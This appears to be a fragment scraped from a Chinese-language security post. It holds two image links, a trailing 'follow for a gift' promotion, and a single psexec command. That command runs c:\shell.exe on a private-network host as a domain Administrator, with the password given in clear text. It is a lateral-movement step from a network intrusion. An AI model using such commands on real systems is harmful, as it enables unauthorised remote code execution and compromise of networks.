 psexec.exe \\192.168.141.111 -u hiro\Administrator -p hb123456,./$ c:\\shell.exe关 注 有 礼